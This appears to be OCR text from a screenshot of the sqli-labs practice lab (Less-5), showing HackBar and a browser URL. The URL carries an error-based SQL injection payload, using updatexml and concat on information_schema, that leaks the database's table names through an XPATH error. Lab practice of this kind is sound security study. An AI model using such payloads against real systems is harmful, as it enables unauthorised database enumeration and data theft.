 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id='or updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where
table_schema=database()),0x7e),1)--+
Enable POST
ADD HEADER